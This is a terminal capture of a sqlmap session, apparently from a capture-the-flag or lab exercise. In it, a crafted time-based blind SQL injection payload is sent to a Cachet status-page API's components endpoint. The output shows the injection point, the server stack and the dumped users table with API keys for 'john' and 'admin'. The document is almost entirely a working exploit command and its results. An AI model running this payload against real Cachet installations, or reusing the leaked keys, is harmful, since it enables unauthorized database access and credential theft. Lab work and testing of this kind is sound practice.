 ❯ sqlmap -u "http://10.10.11.150:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+%27a%27=%3F%20and%201=1)*+--+" -D cachet -T users -C api
_key,username --dump --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.6#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 17:11:00 /2022-07-25/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[17:11:00] [INFO] resuming back-end DBMS 'mysql'
[17:11:00] [INFO] testing connection to the target URL
[17:11:00] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.10.11.150:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=? and 1=1) AND (SELECT 7993 FROM (SELECT(SLEEP(5)))l
ZXx)+--+
---
[17:11:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[17:11:00] [INFO] fetching entries of column(s) 'api_key,username' for table 'users' in database 'cachet'
[17:11:00] [INFO] fetching number of column(s) 'api_key,username' entries for table 'users' in database 'cachet'
[17:11:00] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[17:11:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[17:11:14] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[17:11:22] [INFO] adjusting time delay to 1 second due to good response times
7GVCqTY5abrox48Nct8j
[17:12:52] [INFO] retrieved: john
[17:13:11] [INFO] retrieved: rMSN8kJN9TPADl2cWv8N
[17:14:47] [INFO] retrieved: admin
Database: cachet
Table: users
[2 entries]
+----------------------+----------+
| api_key              | username |
+----------------------+----------+
| 7GVCqTY5abrox48Nct8j | john     |
| rMSN8kJN9TPADl2cWv8N | admin    |
+----------------------+----------+
[17:15:05] [INFO] table 'cachet.users' dumped to CSV file '/home/b3t4m3/.local/share/sqlmap/output/10.10.11.150/dump/cachet/users.csv'
[17:15:05] [INFO] fetched data logged to text files under '/home/b3t4m3/.local/share/sqlmap/output/10.10.11.150'
[*] ending @ 17:15:05 /2022-07-25/